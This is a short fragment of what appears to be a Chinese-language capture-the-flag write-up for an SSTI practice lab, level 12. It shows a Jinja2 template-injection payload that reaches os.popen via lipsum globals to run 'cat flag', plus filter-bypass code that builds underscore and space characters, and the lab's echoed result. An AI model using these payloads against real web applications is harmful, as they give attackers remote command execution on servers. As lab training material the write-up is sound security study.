 Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{{xhx,kg}}
WELCOME TO SSTILAB - LEVEL 12
{%set nine=dict(aaaaaaaaa=a)|join|count%} {%set eight
SUBMIT
Hello ('_', ' ')
得到下划线xhx '_’和空格kg' '